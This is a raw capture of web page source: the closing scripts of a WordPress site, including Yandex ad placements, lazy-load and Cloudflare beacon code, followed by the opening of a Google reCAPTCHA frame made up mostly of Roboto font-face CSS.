t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"800","px_s":"px","close_window":"false"}},"ID":"65047","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n<!-- Yandex.RTB R-A-563766-11 -->\n  <div id=\"yandex_rtb_R-A-563766-11\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563766-11\",\n                renderTo: \"yandex_rtb_R-A-563766-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"1420","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"1500","px_s":"px","close_window":"false"}},"ID":"65048","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563766-12 -->\n  <div id=\"yandex_rtb_R-A-563766-12\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563766-12\",\n                renderTo: \"yandex_rtb_R-A-563766-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://6sotok-dom.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://6sotok-dom.com/wp-content/themes/6sotoknew/js/bootstrap.min.js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa4cb1790c2a4324843ac45b1e06d173","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768753950 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvyG4oAAAAAI0gM10QmS1ld1-EhCtAG8yzyhvw&co=aHR0cHM6Ly82c290b2stZG9tLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2j049c1rvk76
body_size: 48711
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="unpH7_87AQRNqAU0WAUK2A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
